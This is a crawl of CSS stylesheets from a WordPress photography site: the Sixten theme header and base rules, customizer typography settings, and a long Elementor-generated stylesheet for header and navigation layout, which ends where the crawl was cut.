body_size: 485
content:
/*!
Theme Name: Sixten
Theme URI: https://wp.vlthemes.com/sixten/
Author: VLThemes
Author URI: https://themeforest.net/user/vlthemes
Description: Sixten is a carefully crafted flexible, powerful and high performance portfolio WordPress Theme for personal and corporate use. We designed it by focusing on functionality and ease of use for both sides: the Visitor and the WordPress Admin.
Version: 2.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: sixten
Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/

html {
	overflow-y: scroll;
}

body {
	margin: 0;
	font-family: 'Arial', sans-serif;
	font-size: 14px;
	color: #757575;
}

/* WordPress API Elements */

.wp-caption {
	margin: 30px 0;
	font-size: 16px;
	text-align: center;
	font-style: italic;
	max-width: 100%;
}

.wp-caption p,
.wp-caption-text {
	margin: 0;
	margin-top: 5px;
}

.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor,
.screen-reader-text {
	visibility: visible;
}

.screen-reader-text {
	display: none;
}

.aligncenter {
	margin: 30px auto;
	display: block;
}

.alignright {
	margin: 10px 0 10px 30px;
	float: right;
}

.alignleft {
	margin: 10px 30px 10px 0;
	float: left;
}

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/themes/sixten/inc/framework/customizer-frontend.css?ver=1.0.0
body_size: 266
content:
body{font-family:IBM Plex Sans;font-size:1rem;font-weight:400;line-height:1.7;color:#454545;text-transform:none;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}::selection{color:#ffffff!important;background-color:#101010!important;}::-moz-selection{color:#ffffff!important;background-color:#101010!important;}:root{--vlt-primary-font:IBM Plex Sans;}h1, .h1{font-family:IBM Plex Sans;font-size:4.375rem;font-weight:600;line-height:1.25;color:#101010;text-transform:none;letter-spacing:-.01em;}h2, .h2{font-family:IBM Plex Sans;font-size:2.875rem;font-weight:600;line-height:1.4;color:#101010;text-transform:none;letter-spacing:-.01em;}h3, .h3{font-family:IBM Plex Sans;font-size:2rem;font-weight:600;line-height:1.5;color:#101010;text-transform:none;letter-spacing:-.01em;}h4, .h4{font-family:IBM Plex Sans;font-size:1.625rem;font-weight:600;line-height:1.5;color:#101010;text-transform:none;letter-spacing:-.01em;}h5, .h5{font-family:IBM Plex Sans;font-size:1.375rem;font-weight:600;line-height:1.5;color:#101010;text-transform:none;letter-spacing:-.01em;}h6, .h6{font-family:IBM Plex Sans;font-size:1.125rem;font-weight:600;line-height:1.5;color:#101010;text-transform:none;letter-spacing:-.01em;}blockquote{font-family:IBM Plex Sans;font-size:1.125rem;font-weight:400;font-style:italic;line-height:1.7;color:#101010;text-transform:none;}.vlt-btn{font-family:IBM Plex Sans;font-size:1rem;font-weight:400;line-height:1.1;text-transform:none;}input[type="text"], input[type="date"], input[type="email"], input[type="password"], input[type="tel"], input[type="url"], input[type="search"], input[type="number"], textarea, select{font-family:IBM Plex Sans;font-size:1rem;font-weight:400;line-height:1.5;color:#101010;text-transform:none;}label{font-family:IBM Plex Sans;font-size:1rem;font-weight:400;line-height:1.5;color:#101010;text-transform:none;}@media (max-width: 767px){body{font-size:1rem;line-height:1.7;}h1, .h1{font-size:4.375rem;line-height:1.25;}h2, .h2{font-size:2.875rem;line-height:1.4;}h3, .h3{font-size:2rem;line-height:1.5;}h4, .h4{font-size:1.625rem;line-height:1.5;}h5, .h5{font-size:1.375rem;line-height:1.5;}h6, .h6{font-size:1.125rem;line-height:1.5;}blockquote{font-size:1.125rem;line-height:1.7;}}@media (max-width: 575px){body{font-size:1rem;line-height:1.7;}h1, .h1{font-size:4.375rem;line-height:1.25;}h2, .h2{font-size:2.875rem;line-height:1.4;}h3, .h3{font-size:2rem;line-height:1.5;}h4, .h4{font-size:1.625rem;line-height:1.5;}h5, .h5{font-size:1.375rem;line-height:1.5;}h6, .h6{font-size:1.125rem;line-height:1.5;}blockquote{font-size:1.125rem;line-height:1.7;}}

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9040.css?ver=1765802185
body_size: 3139
content:
.elementor-9040 .elementor-element.elementor-element-422f2f1 > .elementor-container{max-width:1350px;}.elementor-9040 .elementor-element.elementor-element-422f2f1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9040 .elementor-element.elementor-element-422f2f1:not(.elementor-motion-effects-element-type-background), .elementor-9040 .elementor-element.elementor-element-422f2f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-422f2f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-422f2f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-0bfaeba:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9040 .elementor-element.elementor-element-0bfaeba > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-9040 .elementor-element.elementor-element-0bfaeba > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 10px 20px 10px;}.elementor-9040 .elementor-element.elementor-element-0bfaeba > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-75c3471 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-menu-toggle{margin:0 auto;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu .elementor-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed .elementor-item:before{border-width:0.5px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0.5px 0.5px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0.5px 0.5px 0 0;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0.5px 0 0 0.5px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0.5px 0.5px 0;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-underline .elementor-item:after,
					 .elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-overline .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-double-line .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-double-line .elementor-item:after{height:0.5px;}.elementor-9040 .elementor-element.elementor-element-c6252c8{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--dropdown a, .elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--dropdown .elementor-item, .elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-c6252c8 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-9040 .elementor-element.elementor-element-7f8d799 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-9040 .elementor-element.elementor-element-8bc6d33{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-0c5ac38 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-9040 .elementor-element.elementor-element-9f358a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-9040 .elementor-element.elementor-element-9f358a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-05f819c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9040 .elementor-element.elementor-element-05f819c:not(.elementor-motion-effects-element-type-background), .elementor-9040 .elementor-element.elementor-element-05f819c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-9040 .elementor-element.elementor-element-05f819c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-64px;margin-bottom:0px;padding:0px 0px 20px 0px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-05f819c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-c972ba3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9040 .elementor-element.elementor-element-c972ba3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-9040 .elementor-element.elementor-element-c972ba3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 10px 10px 10px;}.elementor-9040 .elementor-element.elementor-element-c972ba3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-62c6b2c > .elementor-widget-container{margin:10px 0px 0px -8px;}.elementor-9040 .elementor-element.elementor-element-486cc0e > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-menu-toggle{margin-left:auto;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu .elementor-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed .elementor-item:before{border-width:0.5px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0.5px 0.5px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0.5px 0.5px 0 0;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0.5px 0 0 0.5px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0.5px 0.5px 0;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-underline .elementor-item:after,
					 .elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-overline .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-double-line .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-double-line .elementor-item:after{height:0.5px;}.elementor-9040 .elementor-element.elementor-element-ed95983{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--dropdown a, .elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--dropdown .elementor-item, .elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-ed95983 > .elementor-widget-container{padding:10px 0px 0px 10px;}.elementor-9040 .elementor-element.elementor-element-8d05b50:not(.elementor-motion-effects-element-type-background), .elementor-9040 .elementor-element.elementor-element-8d05b50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-8d05b50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9040 .elementor-element.elementor-element-8d05b50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-ade88d0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-ade88d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-b93a23b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-b93a23b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-47cda52 > .elementor-container{max-width:500px;}.elementor-9040 .elementor-element.elementor-element-47cda52:not(.elementor-motion-effects-element-type-background), .elementor-9040 .elementor-element.elementor-element-47cda52 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-47cda52{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-86px;margin-bottom:0px;padding:20px 20px 20px 20px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-47cda52 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-997af5b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9040 .elementor-element.elementor-element-997af5b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-9040 .elementor-element.elementor-element-997af5b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9040 .elementor-element.elementor-element-997af5b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-9040 .elementor-element.elementor-element-4e793b0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-9040 .elementor-element.elementor-element-4e793b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-3c06dc5 > .elementor-container{max-width:1600px;}.elementor-9040 .elementor-element.elementor-element-3c06dc5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9040 .elementor-element.elementor-element-3c06dc5:not(.elementor-motion-effects-element-type-background), .elementor-9040 .elementor-element.elementor-element-3c06dc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-3c06dc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-86px;margin-bottom:0px;padding:20px 20px 20px 20px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-3c06dc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu .elementor-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed .elementor-item:before{border-width:0.5px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0.5px 0.5px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0.5px 0.5px 0 0;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0.5px 0 0 0.5px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0.5px 0.5px 0;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-underline .elementor-item:after,
					 .elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-overline .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-double-line .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-double-line .elementor-item:after{height:0.5px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );top:0px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--dropdown a, .elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--dropdown .elementor-item, .elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-1a19e5e div.elementor-menu-toggle{color:#000000;}.elementor-9040 .elementor-element.elementor-element-1a19e5e div.elementor-menu-toggle svg{fill:#000000;}.elementor-9040 .elementor-element.elementor-element-1a19e5e > .elementor-widget-container{padding:0px 0px 0px 10px;}body:not(.rtl) .elementor-9040 .elementor-element.elementor-element-1a19e5e{left:0px;}body.rtl .elementor-9040 .elementor-element.elementor-element-1a19e5e{right:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-9040 .elementor-element.elementor-element-75c3471{width:53%;}.elementor-9040 .elementor-element.elementor-element-7f8d799{width:11.052%;}.elementor-9040 .elementor-element.elementor-element-0c5ac38{width:10.925%;}.elementor-9040 .elementor-element.elementor-element-c972ba3{width:24.434%;}.elementor-9040 .elementor-element.elementor-element-486cc0e{width:75.231%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9040 .elementor-element.elementor-element-43589db{width:20%;}.elementor-9040 .elementor-element.elementor-element-997af5b{width:60%;}.elementor-9040 .elementor-element.elementor-element-7fe7270{width:20%;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-9040 .elementor-element.elementor-element-c972ba3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9040 .elementor-element.elementor-element-c972ba3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9040 .elementor-element.elementor-element-c972ba3 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-9040 .elementor-element.elementor-element-62c6b2c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9040 .elementor-element.elementor-element-486cc0e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9040 .elementor-element.elementor-element-486cc0e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9040 .elementor-element.elementor-element-486cc0e > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9040 .elementor-element.elementor-element-8d05b50{padding:0px 0px 0px 0px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-47cda52{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;z-index:500;}.elementor-9040 .elementor-element.elementor-element-a6b0e8f{text-align:center;z-index:700;}.elementor-9040 .elementor-element.elementor-element-a6b0e8f img{width:200px;max-width:200%;}.elementor-9040 .elementor-element.elementor-element-3c06dc5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:500;}.elementor-9040 .elementor-element.elementor-element-d3ae7b0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e{z-index:600;}}@media(max-width:767px){.elementor-9040 .elementor-element.elementor-element-0bfaeba{width:40%;}.elementor-9040 .elementor-element.elementor-element-75c3471{width:60%;}.elementor-9040 .elementor-element.elementor-element-05f819c{padding:10px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-c972ba3{width:50%;}.elementor-bc-flex-widget .elementor-9040 .elementor-element.elementor-element-c972ba3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9040 .elementor-element.elementor-element-c972ba3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9040 .elementor-element.elementor-element-486cc0e{width:50%;}.elementor-9040 .elementor-element.elementor-element-8d05b50{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-a4cec73{width:50%;}.elementor-9040 .elementor-element.elementor-element-a4cec73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-9040 .elementor-element.elementor-element-ade88d0 > .elementor-widget-container{padding:0px 0px 0px 